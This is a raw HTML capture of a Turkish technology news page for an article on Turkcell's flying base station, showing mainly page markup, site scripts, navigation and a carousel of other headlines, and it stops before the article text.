

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/
body_size: 18114
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="df88c5778d7b90df62e788c7-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Turkcell’den Uçan Baz İstasyonu</title><meta name="description" content="Arac?n Teknik Özellikleri Aç?kland?"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Turkcell’den Uçan Baz İstasyonu" /><meta property="og:description" content="Arac?n Teknik Özellikleri Aç?kland?" /><meta property="og:url" content="https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="Turkcell’den Uçan Baz İstasyonu" /><meta property="article:section" content="Mobil" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell’den-Uçan-Baz-İstasyonu.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell’den-Uçan-Baz-İstasyonu.jpg" /><meta property="og:image:width" content="700" /><meta property="og:image:height" content="450" /><meta property="og:image:alt" content="Turkcell’den Uçan Baz İstasyonu" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2018-08-01T15:30:01+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Turkcell’den Uçan Baz İstasyonu" /><meta name="twitter:description" content="Arac?n Teknik Özellikleri Aç?kland?" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell’den-Uçan-Baz-İstasyonu.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="editor" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell\u2019den-U\u00e7an-Baz-\u0130stasyonu.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell\u2019den-U\u00e7an-Baz-\u0130stasyonu.jpg","width":"700","height":"450","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/#webpage","url":"https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/","name":"Turkcell\u2019den U\u00e7an Baz \u0130stasyonu","datePublished":"2018-08-01T15:30:01+03:00","dateModified":"2018-08-01T15:30:01+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell\u2019den-U\u00e7an-Baz-\u0130stasyonu.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/#author","name":"editor","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/a89b23b9242629e8e8037ecb7e07b019.jpg?ver=1769165957","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/a89b23b9242629e8e8037ecb7e07b019.jpg?ver=1769165957","caption":"editor","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Turkcell\u2019den U\u00e7an Baz \u0130stasyonu","datePublished":"2018-08-01T15:30:01+03:00","dateModified":"2018-08-01T15:30:01+03:00","articleSection":"Mobil","author":{"@id":"https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/#author","name":"editor"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Arac?n Teknik \u00d6zellikleri A\u00e7?kland?","name":"Turkcell\u2019den U\u00e7an Baz \u0130stasyonu","@id":"https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell\u2019den-U\u00e7an-Baz-\u0130stasyonu.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Turkcell’den Uçan Baz İstasyonu yorum akışı" href="https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fturkcellden-ucan-baz-istasyonu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fturkcellden-ucan-baz-istasyonu%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell’den-Uçan-Baz-İstasyonu.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/6828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=6828' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-6828 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/bulut-teknolojisine-saldirilar-suruyor/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/bulut-teknolojisine-saldirilar-suruyor/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2018/04/Bulut-Teknolojisine-Saldırılar-Sürüyor-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2018/04/Bulut-Teknolojisine-Saldırılar-Sürüyor-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2018/04/Bulut-Teknolojisine-Saldırılar-Sürüyor-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Bulut Teknolojisine Saldırılar Sürüyor</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/editor/">
<span>editor</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/oneplus-6-ozellikleri-aciklandi/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/oneplus-6-ozellikleri-aciklandi/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2018/04/OnePlus-6-Özellikleri-Açıkland-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2018/04/OnePlus-6-Özellikleri-Açıkland-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2018/04/OnePlus-6-Özellikleri-Açıkland-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">OnePlus 6 Özellikleri Açıklandı</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/editor/">
<span>editor</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
